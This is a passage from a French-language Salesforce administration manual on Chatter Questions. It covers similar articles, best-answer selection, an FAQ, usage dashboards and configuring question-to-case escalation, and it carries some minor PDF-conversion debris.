

- **• 1 :** Les onglets **Articles** et **Questions** permettent aux utilisateurs d'afficher les résultats de chaque type. Les utilisateurs peuvent utiliser les flèches Haut et Bas pour parcourir les résultats dans n'importe quel onglet. Un clic sur une question ou sur un article dans la liste déroulante dirige l'utilisateur directement vers l'élément correspondant.
- **• 2 :** Les icônes d'info-bulle de texte et de chat indiquent si un résultat de recherche est un article ou une question.
- **3**: Les questions de la liste affichent le nombre de réponses et une coche verte avec le texte Meilleure réponse si une meilleure réponse a été sélectionnée.
- **• 4 :** Les résultats de recherche de la liste déroulante dépendent de la concordance du titre de la question ou de l'article avec le texte saisi par l'utilisateur. Lorsque l'utilisateur effectue une recherche complète en cliquant sur **Rechercher**, le moteur de recherche analyse également la description des questions et le texte des articles pour trouver des termes concordants.

Vous pouvez personnaliser les paramètres de la recherche en modifiant les propriétés du composant Éditeur de recherche dans le Générateur de communauté. Pour plus d'informations, reportez-vous à [Utilisation de modèles pour élaborer des communautés.](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf)

### CONSULTER ÉGALEMENT :

[Activation d'articles similaires pour les questions Chatter](#page-3116-0) [Suivi de l'utilisation des questions Chatter dans votre organisation ou vos communautés Salesforce](#page-3119-0) [Présentation de Question vers requête](#page-3121-0)

## <span id="page-3116-0"></span>Activation d'articles similaires pour les questions Chatter

Lorsque les utilisateurs posent des questions dans Chatter, des questions similaires apparaissent au fur et à mesure de leur saisie. Si vous souhaitez que des articles pertinents de Salesforce Knowledge apparaissent en plus des questions, activez Articles similaires.

Remarque: Chatter et Salesforce Knowledge doivent être activés dans votre organisation.

L'activation des articles similaires active la fonctionnalité dans :

- **•** Votre organisation Salesforce interne
- Vos communautés élaborées avec le modèle Onglets Salesforce + Visualforce ou Napili
- **1.** Dans Configuration, saisissez *Paramètres de Knowledge* dans la case Recherche rapide, puis sélectionnez **Paramètres de Knowledge**.
- **2.** Sous Paramètres des Questions Chatter, sélectionnez **Afficher les articles pertinents lorsque les utilisateurs posent des questions dans Chatter (s'applique également aux communautés avec Chatter)**.

Remarque: Assurez-vous que l'action Question a été ajoutée aux présentations de page appropriées. Sinon, les utilisateurs ne peuvent pas l'afficher.

Pour en savoir plus sur la façon dont les articles similaires et les questions similaires fonctionnent, reportez-vous à :

- **•** [Affichage de questions et d'articles similaires dans Chatter](#page-3114-0)
- **•** [Affichage de questions et d'articles similaires dans la recherche Napili](#page-3115-0)

## CONSULTER ÉGALEMENT :

[Affichage de questions et d'articles similaires dans la recherche Napili](#page-3115-0) [Présentation de Question vers requête](#page-3121-0)

### Éditions

Disponible avec : Salesforce Classic

Questions Chatter disponible avec : **Personal** Edition, **Group** Edition, **Professional** Edition, **Developer** Edition, **Performance** Edition, **Enterprise** Edition et **Unlimited** Edition

## AUTORISATIONS **UTILISATEUR**

Pour activer les articles similaires pour les questions Chatter :

## <span id="page-3117-0"></span>Sélection d'une meilleure réponse à une question dans Chatter

L'un des avantages des questions dans Chatter est la possibilité pour vos utilisateurs de sélectionner la meilleure réponse. Lorsqu'une meilleure réponse à une question a été désignée, vos utilisateurs peuvent résoudre rapidement le problème associé en consultant directement cette réponse.

Les modérateurs et la personne qui pose la question peuvent :

- **•** Sélectionner la meilleure réponse à une question
- **•** Retirer le statut de meilleure réponse à une question

Une seule réponse peut-être sélectionnée comme meilleure réponse. Le modérateur peut être un modérateur Chatter, le modérateur de la communauté ou l'administrateur Salesforce. Si un utilisateur n'est pas autorisé à sélectionner la meilleure réponse à une question, il ne peut pas afficher l'option **Sélectionner en tant que meilleur**.

Éditions

 $\overline{\phantom{a}}$ 

Disponible avec : Salesforce **Classic** 

Questions Chatter disponibles avec : **Group** Edition, **Professional** Edition, **Developer** Edition, **Performance** Edition, **Enterprise** Edition et **Unlimited** Edition



Noah Larkin asked a question.

What is the best monitor for playing video games? I was using a Cirrus 27" monitor before, but I want to move to a dual monitor setup. And I want the images to be really sharp. #Monitor #Videogames

Topics: Videogames, Monitor

Answer - Like - Today at 2:29 PM



La meilleure réponse est indiquée par une coche ( ). Une copie de la meilleure réponse est également affichée en haut de la liste des réponses afin de la mettre en évidence pour les utilisateurs.



### <span id="page-3118-0"></span>CONSULTER ÉGALEMENT :

[Affichage de questions et d'articles similaires dans Chatter](#page-3114-0)

## FAQ Questions Chatter

Questions Chatter permet aux utilisateurs de communautés et de Salesforce de poser des questions dans le fil. Examinons quelques questions courantes à propos de la fonctionnalité.

#### **Pourquoi utiliser Questions Chatter au lieu de poser une question dans une publication de texte Chatter ?**

Poser une question dans Chatter permet de gagner du temps. Les questions et les articles similaires s'affichent pendant la saisie de votre question. Il est possible que la question ait déjà été posée, et fait l'objet de nombreuses réponses ou même d'une meilleure réponse. Questions Chatter exploite les contenus existants dans Chatter.

#### **Puis-je filtrer le fil Chatter pour afficher uniquement les questions ?**

Oui. En haut de votre fil Chatter, cliquez sur en regard d'Afficher, puis sélectionnez Questions.

#### **Puis-je rechercher des questions dans Chatter ?**

Oui. Utilisez le bouton Rechercher dans le fil ( ) en haut de votre fil Chatter. Les questions sont incluses dans les résultats de recherche dans le fil.

#### **La fonctionnalité Questions Chatter est-elle disponible dans Salesforce1 ?**

Actuellement, Questions Chatter est disponible uniquement dans l'application navigateur mobile Salesforce1.

#### **Que se passe-t-il lorsqu'une personne pose une question ?**

La question s'affiche dans le fil Chatter pour ses suiveurs, ou la personne ou le groupe auquel la question est destinée. Une notification par e-mail est également envoyée à la personne ou au groupe auquel la question est posée. Lorsqu'un utilisateur pose une question, les autres utilisateurs peuvent y répondre directement dans Chatter.

### **Qui peut sélectionner une meilleure réponse à une question ?**

La personne qui a posé la question et les modérateurs peuvent sélectionner la meilleure réponse à une question. Le modérateur peut être un modérateur Chatter ou le modérateur de la communauté. Votre administrateur Salesforce peut également sélectionner la meilleure réponse à une question. Pour des détails, reportez-vous à [Sélection d'une meilleure réponse à une question dans Chatter](#page-3117-0)

#### **Puis-je suivre l'utilisation et l'adoption des questions Chatter dans mon organisation Salesforce ?**

Oui. Pour des détails, reportez-vous à [Suivi de l'utilisation des questions Chatter dans votre organisation ou vos communautés](#page-3119-0) [Salesforce.](#page-3119-0)

### CONSULTER ÉGALEMENT :

<span id="page-3119-0"></span>[Affichage de questions et d'articles similaires dans Chatter](#page-3114-0) [Suivi de l'utilisation des questions Chatter dans votre organisation ou vos communautés Salesforce](#page-3119-0)

## Suivi de l'utilisation des questions Chatter dans votre organisation ou vos communautés Salesforce

Suivez l'utilisation et l'adoption des questions Chatter dans votre organisation ou vos communautés grâce à des rapports et des tableaux de bord prêts à l'emploi.

Les rapports dans les Questions Chatter permettent de répondre aux questions suivantes :

- **•** Quels types de question les utilisateurs posent-ils ?
- **•** Combien de questions ont été posées au cours du dernier mois ?
- **•** Quel est le pourcentage de questions sans réponse ?
- **•** Quelles sont les principales rubriques concernées par les questions des utilisateurs ?
- **•** Quels services posent le plus grand nombre de questions ?

Pour suivre l'utilisation de Questions Chatter dans votre organisation Salesforce, téléchargez le package Salesforce [Chatter Dashboards](https://appexchange.salesforce.com/listingDetail?listingId=a0N30000000pviyEAA) depuis AppExchange. Pour obtenir de l'aide aux premiers pas, reportez-vous à [Créer des rapports sur Chatter avec le package Dashboards.](#page-3445-0)

Pour suivre l'utilisation des questions Chatters dans vos communautés, téléchargez le package Salesforce [Communities Dashboards \(pour](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XHsEAN) [les communautés avec Chatter\)](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XHsEAN) depuis AppExchange. Pour obtenir de l'aide aux premiers pas, reportez-vous à [Créer des rapports sur](#page-3385-0) [des communautés avec le package Dashboards et Insights](#page-3385-0) à la page 3380.

### CONSULTER ÉGALEMENT :

[Création d'une requête à partir d'une question dans Chatter](#page-3131-0)

**Éditions** 

Disponible avec : Salesforce **Classic** 

Questions Chatter disponibles avec : **Group** Edition, **Professional** Edition, **Developer** Edition, **Performance** Edition, **Enterprise** Edition et **Unlimited** Edition

## <span id="page-3120-0"></span>Différences entre les fonctionnalités de Q et R dans Salesforce

Salesforce offre diverses fonctionnalités de questions-réponses que vous pouvez mettre en oeuvre dans votre organisation et vos communautés Salesforce. Certaines de ces fonctionnalités utilisent une technique terminologie similaire. Par conséquent, prenez connaissance des différences présentées ci-après.

Salesforce a publié trois fonctionnalités qui permettent aux utilisateurs de poser des questions et de répondre dans un paramètre de forum public. Ces fonctionnalités ont un objectif commun, elles représentent une évolution des fonctionnalités Q&A de Salesforce.



Winter '15, représente données de Chatter, et Chatter dans Chatter.

## Éditions

Disponible avec : Salesforce Classic

Réponses et Questions Chatter disponibles avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Questions Chatter disponibles avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



CONSULTER ÉGALEMENT :

<span id="page-3121-0"></span>[Questions Chatter](#page-3113-0) [Utilisation de l'onglet Q&A de Réponses Chatter](#page-2328-0) [Présentation des réponses](#page-2296-0)

## Présentation de Question vers requête

Question vers requête permet aux modérateurs de créer des requêtes à partir de questions Chatter, ce qui facilite le suivi et la résolution des problèmes des clients. Question vers requête est disponible dans le site complet de Salesforce et dans l'application navigateur mobile Salesforce1, ainsi que dans les communautés où Questions Chatter est activée.

Lorsqu'un client utilise l'action Question dans Chatter pour poser une question, les questions et les articles Knowledge similaires sont affichés sous l'éditeur Chatter. Si les questions et les articles similaires ne répondent pas au problème, le client publie la question.

Si une question n'est pas résolue, vous pouvez l'escalader en requête. Les utilisateurs qui disposent de l'autorisation « Modérer Chatter » ou « Modérer les fils de communautés » peuvent créer des requêtes à partir de questions directement dans le fil. Vous pouvez également configurer des processus (semblables à des règles de workflow) dans Lightning Process Builder afin de créer automatiquement des requêtes à partir des questions qui remplissent des critères spécifiques. Les requêtes créées à partir de questions sont ajoutées à une file d'attente dans laquelle les agents de support peuvent se les approprier.



### Éditions

Disponible avec : Salesforce Classic

Lorsque la question d'un client est convertie en requête, il reçoit un e-mail avec le numéro et un lien vers la requête. Le client peut afficher la requête via un lien dans la question, à laquelle seul le client a accès, alors que les modérateurs affichent une note dans la question indiquant qu'une requête a été créée.

Remarque: La personne qui a posé la question doit avoir accès aux requêtes pour pouvoir afficher sa requête.  $\mathbb{Z}$ 

#### **Indicateur pour le modérateur**



 $\mathbb{Z}^n$ Remarque: Contrairement aux communautés, dans les questions escaladées dans Salesforce, la notification est accessible à tous les utilisateurs, pas seulement aux modérateurs.

money

the View the Related Case

Lorsque les agents trouvent une solution, ils peuvent répondre aux questions directement dans la console. Le client affiche la réponse de l'agent dans la question ou dans la vue Mes requêtes. Les agents déterminent si la réponse est visible dans la communauté ou uniquement pour le client qui a posé la question.



Pour commencer, reportez-vous à [Configuration de Question vers requête.](#page-3123-0)

### CONSULTER ÉGALEMENT :

[Création d'une requête à partir d'une question dans Chatter](#page-3131-0) [Création automatique de requêtes à partir des questions non résolues dans Chatter](#page-3128-0)

## <span id="page-3123-0"></span>Configuration de Question vers requête

Ajoutez Question vers requête à votre communauté, à votre organisation Salesforce, ou aux deux.

Question vers requête permet aux modérateurs de créer des requêtes à partir de questions Chatter non résolues, ce qui facilite le suivi et la résolution des problèmes des clients. Les modérateurs peuvent créer des requêtes à partir de questions directement dans le fil, ou configurer des processus (semblables à des règles de workflow) dans Lightning Process Builder afin de créer automatiquement des requêtes à partir des questions qui remplissent des critères spécifiques. Les requêtes créées à partir de questions sont ajoutées à une file d'attente dans laquelle les agents de support peuvent se les approprier.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



Question vers requête est disponible dans les communautés dans lesquelles la fonctionnalité Questions Chatter est activée.

#### 1. [Activation de Question vers requête](#page-3124-0)

Question vers requête permet aux modérateurs de créer des requêtes à partir de questions dans Chatter afin d'accélérer la résolution des questions de vos clients. Activez Question vers requête dans votre communauté, dans votre organisation Salesforce, ou les deux.

#### 2. [Ajout du champ Question de Chatter à la vue Détails de la requête](#page-3125-0)

Lors de la création d'une requête à partir d'une question dans Chatter, le champ Question de Chatter, dans les pages de détail de requête, affiche un lien vers la question d'origine. Ce champ permet aux agents d'accéder rapidement au fil.

#### 3. [Ajout de l'action Escalader en requête à la présentation d'élément de fil](#page-3126-0)

Offrez aux modérateurs la possibilité de créer des requêtes à partir de questions en ajoutant l'action Escalader en requête aux pages Questions Chatter. Cette action est automatiquement créée lors de l'activation de Question vers requête dans votre organisation.

### 4. [Confirmation de l'accès à l'action Escalader en requête](#page-3126-1)

Votre organisation utilise-t-elle plusieurs types d'enregistrement pour les requêtes ? Assurez-vous que les profils qui nécessitent Question vers requête ont accès au type d'enregistrement associé à l'action Escalader en requête. Si votre organisation n'a qu'un seul type d'enregistrement pour les requêtes, ignorez ce processus.

### 5. [Personnalisation de la présentation de l'action Escalader vers requête](#page-3127-0)

Sélectionnez les champs qui sont affichés dans l'action Escalader en requête, ainsi que l'ordre d'affichage, en fonction des informations que vous devez suivre pour chaque requête.

### 6. [Attribution automatique de requêtes à une file d'attente à partir de questions](#page-3127-1)

Les règles d'attribution de requêtes ne sont pas prises en charge dans Question vers requête. Par conséquent, les requêtes créées à partir de questions sont attribuées par défaut au modérateur qui escalade la question. Vous pouvez écrire une règle de workflow ou un processus qui ajoute automatiquement les questions créées à partir de requêtes à une file d'attente dans laquelle les agents peuvent se les approprier.

### 7. [Création automatique de requêtes à partir des questions non résolues dans Chatter](#page-3128-0)

À mesure que votre communauté ou votre organisation se développe, assurez-vous que les utilisateurs obtiennent rapidement des réponses à leurs questions. Question vers requête permet aux modérateurs d'escalader des questions non résolues en requêtes dans le fil. Vous pouvez toutefois accroître l'efficacité de votre processus de résolution des requêtes en configurant des processus, semblables à des règles de workflow, dans Lightning Process Builder. Configurez un processus qui crée automatiquement une requête à partir de questions qui remplissent des critères spécifiques.

### <span id="page-3124-0"></span>CONSULTER ÉGALEMENT :

[Activation de Question vers requête](#page-3124-0)

## Activation de Question vers requête

Question vers requête permet aux modérateurs de créer des requêtes à partir de questions dans Chatter afin d'accélérer la résolution des questions de vos clients. Activez Question vers requête dans votre communauté, dans votre organisation Salesforce, ou les deux.

- **1.** Dans Configuration, saisissez *Paramètres de support* dans la case Recherche rapide, puis sélectionnez **Paramètres de support**.
- **2.** Pour activer Question vers requête dans toutes les communautés où la fonctionnalité Questions Chatter est activée, sélectionnez **Activer Question vers requête dans les communautés**.
- **3.** Pour activer Question vers requête dans votre organisation Salesforce, sélectionnez **Activer Question vers requête dans Salesforce**.
- **4.** Cliquez sur **Enregistrer**.
- Remarque: Assurez-vous que votre présentation de page de requête est basée sur le fil. La présentation de page de requête basée sur le fil permet aux agents et aux modérateurs d'utiliser l'action Communauté pour répondre aux questions escaladées. Si votre organisation a été créée avant la version Spring '14, il est probable que votre présentation de page de requête ne soit pas basée sur le fil.

### CONSULTER ÉGALEMENT :

[Ajout du champ Question de Chatter à la vue Détails de la requête](#page-3125-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour activer la fonction Question vers requête :

## <span id="page-3125-0"></span>Ajout du champ **Question de Chatter** à la vue Détails de la requête

Lors de la création d'une requête à partir d'une question dans Chatter, le champ Question de Chatter, dans les pages de détail de requête, affiche un lien vers la question d'origine. Ce champ permet aux agents d'accéder rapidement au fil.

Commencez par utiliser la sécurité au niveau du champ afin de définir les utilisateurs qui peuvent afficher le champ Question de Chatter dans les pages de détail de requête.

- **1.** Depuis les paramètres de gestion des objets de requêtes, accédez à Champs.
- **2.** Cliquez sur **Question de Chatter**.
- **3.** Cliquez sur **Définir la sécurité au niveau du champ**.
- **4.** Sélectionnez **Visible** pour tous les profils qui doivent utiliser Question vers requête.
- **5.** Cliquez sur **Enregistrer**.

Une fois le champ visible pour les utilisateurs, vous pouvez l'ajouter à la vue Détails de la requête.

- **1.** Depuis les paramètres de gestion des objets de requêtes, accédez à Présentations de page.
- **2.** Cliquez sur **Modifier** en regard de la présentation de page que vous souhaitez personnaliser.
- **3.** Faites glisser le champ Question de Chatter depuis la section Champs (de la palette de l'éditeur de présentation de page) vers la section Informations sur la requête de la page.
- **4.** Cliquez sur **Enregistrer**.
